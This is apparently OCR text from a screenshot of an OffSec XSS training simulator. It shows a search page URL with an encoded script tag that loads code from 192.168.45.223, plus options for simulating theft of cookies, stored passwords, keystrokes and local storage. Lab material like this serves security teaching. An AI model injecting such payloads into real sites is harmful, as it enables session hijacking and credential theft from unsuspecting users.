 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever wanted!
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever
wanted!